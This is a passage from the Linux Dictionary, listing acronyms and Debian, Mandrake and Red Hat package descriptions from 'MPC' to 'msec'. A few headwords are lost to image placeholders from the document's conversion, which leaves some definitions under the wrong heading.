partition an MSDOS hard disk TQ From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mpatrol*

A powerful library for debugging memory allocations The mpatrol library is a powerful debugging tool that attempts to diagnose run−time errors that are caused by the wrong use of dynamically allocated memory. Along with providing a comprehensive and configurable log of all dynamic memory operations that occurred during the lifetime of a program, the mpatrol library performs extensive checking to detect any misuse of dynamically allocated memory. All logging and tracing output from the mpatrol library is sent to a separate log file in order to keep its diagnostics separate from any that the program being tested might generate. A wide variety of library settings can also be changed at run−time via an environment variable, thus removing the need to recompile or relink in order to change the library's behaviour. All of this functionality can be integrated into existing code through the inclusion of a single header file at compile−time. http://www.cbmamiga.demon.co.uk/mpatrol From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MPC*

MPOA Client (MPOA, ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MPC*

Multimedia Personal Computer From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MPD*

Message Preparation Directory From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MPDA*

MultiPlatform DiskArray From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MPDU*

Message Protocol Data Unit (PDU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MPE*

Multi−Programming Executive (OS, HP, HP 3000) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mpe−source*

Source for MPE, for other package to build−depend This package includes the source to MPE, so that other package can build MPE Build−depending in this package. MPE is a set of tools to profile MPI programs, and other tools, useful in debugging MPI. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mped*

a small editor with syntax highlighting Minimum Profit (mp, mped in Debian Systems) is a programmer's text editor. It features small memory and disk requirements, syntax highlighting, context−sensitive help for the source code being edited, multiple simultaneous file editing, ctags support, word wrapping, and more. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MPEG*

Motion Picture Expert Group [old term] (MPEG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MPEG*

Moving Picture Expert Group (org., ISO 11172−1, JTC1) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*MPEG (Moving Pictures Experts Group)*

The group that has defined the multimedia compression standard for consumer and professional digital audio and video. From Glossary of Distance Education and Internet Terminology [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mpeglib*

mp3 and mpeg I video/audio library for linux mpeglib is a mp3 and mpeg I video/audio library for linux mpeg I audio player (layer I,II,III (mp3)) mpeg I video player mpeg I system layer player wav player From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MPEXL*

??? (HP), "MPE/XL" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mpg123*

Mpg123 is a fast, free and portable MPEG audio player for Unix. It supports MPEG 1.0/2.0 layers 1, 2 and 3 ("mp3" files). For full CD quality playback (44 kHz, 16 bit, stereo) a fast CPU is required. Mono and/or reduced quality playback (22 kHz or 11 kHz) is possible on slow CPUs (like Intel 486). For information on the MP3 License, please visit:http://www.mpeg.org/ From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mpg321*

A Free command−line mp3 player, compatible with mpg123 mpg321 is a clone of the popular mpg123 command−line mp3 player. It should function as a drop−in replacement for mpg123 in many cases. While some of the functionality of mpg123 is not yet implemented, mpg321 should function properly in most cases for most people, such as for frontends such as gqmpeg. mpg321 is based on the mad MPEG audio decoding library. It therefore is highly accurate, and also uses only fixed−point calculation, making it more efficient on machines without a floating−point unit. While mpg321 is not as fast as the non−free mpg123 on systems which have a floating point unit, it comes under a fully Free license, which allows greater freedom to its users. For most people who want mpg123, mpg321 is a better alternative. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mpgtx*

Toolbox to manipulate MPEG files (video, system, and audio) mpgtx is a tool to manipulate MPEG files. Its features include the following: \* mpgtx can currently split and join MPEG 1 video files and most MPEG audio files. \* mpgtx can fetch detailed information from MPEG 1 and MPEG 2. \* mpgtx can demultiplex MPEG 1 and MPEG 2 files (System layer, Program layer and Transport Layer). \* mpgtx can add, remove and edit ID3 tags from mp3 files and rename mp3 files according to their ID3 tags. It reads and writes ID3v1, but only reads ID3v2. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MPI*

Message Passing Interface (SMP, Cluster) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MPI*

Multiprocessor Interconnect Bus From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mpich*

Parallel computing system MPICH is a robust and flexible implementation of the MPI (Message Passing Interface). MPI is often used with parallel or distributed computing projects. MPICH is a multi−platform, configurable system (development, execution, libraries, etc) for MPI. It can achieve parallelism using networked machines or using multitasking on a single machine. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MPIF*

Message Passing Interface Forum (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MPL*

Mozilla Public License (Netscape) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MPlayer*

A movie and animation player that supports a wide range or codecs and file formats, including MPEG 1/2/4, DivX 3/4/5, Windows Media 7/8/9, RealAudio/Video up to 9, Quicktime 5/6, and Vivo 1/2. It has many MMX/SSE(2)/3DNow(Ex) optimized native audio and video codecs, but allows using XAnim's and RealPlayer's binary codec plugins, and Win32 codec DLLs. It has basic VCD/DVD playback functionality, including DVD subtitles, but supports many text−baased subtitle formats too. For video output, nealy every exising interface is supported. It's also able to convert raw/divx/mpeg4 AVI (pcm/mp3 audio), and even video grabbing from V4L devices. From MPlayer [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MPLS*

Multi−Protocol Label Switching (RFC 3031) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MPM*

Metra Potential Method From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MPM*

Multi−user ??? Program for Microcomputers (CP/M, OS, DR), "MP/M" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MPM2*

MultiMedia Presentation Manager/2 (OS/2, IBM), "MPM/2" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MPML*

Main Profile @@ Main Level (MPEG), "MP@@ML" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MPNET*

Multi−user ??? Program / NETwork (MP/M, CP/NET, OS), "MP/NET" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MPNOS*

Multi−user ??? Program / ??? (MP/NET, CP/NOS, OS), "MP/NOS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MPOA*

Multi−Protocol Over ATM (ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mpost*

MetaPost, a system for drawing pictures From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MPOW*

Multiple Purpose Operator Workstation From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MPP*

Massive Parallel Processor / Processing (MPP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MPP*

Message Posting Protocol (RFC 1204) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MPP*

Message Processing Program From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MPPC*







??? Read Only Memory (ROM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MRP*

Material / Manufacturing Resource Planning From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MRP*

Material Requirement Planning (PPS, CIM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mrproject*

A Project Management Application for GNOME Mr Project is a project management program that can help build project plans, and track the progress of a project. The development of MrProject is led by CodeFactory as a free software project, and all code is licensed under the GNU General Public License. Homepage: http://mrproject.codefactory.se/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mrproject*

MrProject is a visual project management application which allows users to manage several aspects of a project, including schedule tracking usingGantt charts. You should install MrProject if you wish to manage schedules, allocate resources, and track the progress of your projects. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MRS*

Media Recognition System (DAT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MRSE*

Message Retrieval Service Element From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mrt*

Multi−threaded Routing Toolkit (BGP4+/BGP/RIPng/RIP2) MRT is a set of Routing and Network Performance measurement tools, with BGP4+/BGP/RIPng/RIP2 routing software (now includes DVMRP and PIM−DM) MRT uses novel approaches to routing architecture design, and incorporates features such as parallel lightweight processes, multiple processor support, and shared memory. The object−oriented, modular design of the software encourages the rapid addition and prototyping of experimental routing protocol and inter−domain policy algorithms. You can use MRT applications and libraries to: \* Serve as the backbone routing software for your IPv6 or IPv4 network connection. \* Simultaneously handle tasks such as routing policy communication, routing policy calculation, and maintenance of a RIB, and distribute these tasks over multiple processors or multiple machines \* Generate and analyze route flap statistics \* Generate real−time graphical maps of Internet routing \* Capture a BGP peering session and monitor it in real time \* Record and replay sequences of events, such as routing failures From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MRTG*

Multi Router Traffic Grapher From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*mrtg*

Multi Router Traffic Grapher The Multi Router Traffic Grapher is a tool primarily used to monitor the traffic load on network links (typically by using SNMP). MRTG generates HTML pages containing PNG images which provide a LIVE visual representation of this traffic. MRTG typically produces daily, weekly, monthly, and yearly graphs. In addition to monitoring via SNMP, MRTG can also generate graphs based on the output of any application, allowing one to generate graphs of anything that needs monitoring (for example, CPU and memory usage, email volumes, web hits, etc). For faster data collection, MRTG can also interface to RRDtool. For more information, see http://www.ee.ethz.ch/~oetiker/webtools/mrtg/. The mrtg−contrib package contains the contributed

scripts and configuration files that used to form part of the mrtg package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



Mobile services Switching Center (PLMN, GSM, GPRS, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MSC.Linux*

MSC.Software makes this distribution, designed for high−performance, high−availability, cluster computing. Itanium 2−based MSC.Linux V2002 is available, as is MSC.Linux IA−64 2002 (July) for the HP zx1 chipset. A 'special purpose/mini' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MSCDEX*

MicroSoft Compact Disk EXtensions (CD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MSCHAP*

MicroSoft Challenge Handshake Authentication Protocol (MS), "MS−CHAP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MSCM*

Multiple Slots on Continuation Mechanism (DQDB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mscompress*

Microsoft "compress.exe/expand.exe" compatible (de)compressor This package contains two programs: msexpand, which decompresses files compressed by the Microsoft compress.exe utility (e.g. Win 3.x installation files) mscompress, which compresses files using the LZ77 compression algorithm. Files can be decompressed using Microsoft expand.exe or msexpand(1). From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MSCP*

Mass Storage Control Protocol From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MSCS*

MicroSoft Cluster Server [Wolfpack] (MS, Cluster) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MSD*

Most Significant Digit From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MSDE*

MicroSoft Data Engine (MS, DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MSDE*

Microsoft SQL Server Desktop Engine (MS, SQL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MSDL*

MicroSoft Download Library (MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MSDN*

Macintosh Software Distribution Network (FidoNet, Apple) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MSDN*

MicroSoft Developer Network (Internet, MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MSDN*

MicroSoft Developer Network (MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MSDOS*

MicroSoft Disk Operating System (MS, OS, PC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# MicroSoft Exchange server (MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *msec*

*MSE*

The Mandrake−Security package is designed to provide generic secure level to the Mandrake Linux users...It will permit you to choose between level 0 to 5 for a less −> more secured distribution. This packages includes several program that will be run periodically in order to test the security of your system and alert you if needed. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MSEN*

Media Status Event Notification From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mserv*

